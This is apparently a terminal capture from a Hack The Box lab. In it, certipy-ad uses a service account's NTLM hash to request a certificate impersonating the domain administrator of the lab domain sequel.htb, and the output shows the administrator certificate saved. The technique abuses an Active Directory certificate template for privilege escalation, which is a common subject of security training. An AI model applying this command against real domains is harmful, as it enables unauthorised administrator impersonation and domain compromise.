 ┌──(kali㉿kali)-[~/Desktop/HTB/escape2]
└─$ certipy-ad req -u ca_svc -hashes 3b181b914e7a9d5508ea1e20bc2b7fce -ca sequel-DC01-CA -target sequel.htb -dc-ip 10.10.11.51 -template DunderMi
fflinAuthentication -upn administrator@sequel.htb -ns 10.10.11.51 -dns 10.10.11.51 -debug
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[+] Trying to resolve 'sequel.htb' at '10.10.11.51'
[+] Generating RSA key
[*] Requesting certificate via RPC
[+] Trying to connect to endpoint: ncacn_np:10.10.11.51[\pipe\cert]
[+] Connected to endpoint: ncacn_np:10.10.11.51[\pipe\cert]
[*] Successfully requested certificate
[*] Request ID is 21
[*] Got certificate with multiple identifications
    UPN: 'administrator@sequel.htb'
    DNS Host Name: '10.10.11.51'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator_10.pfx'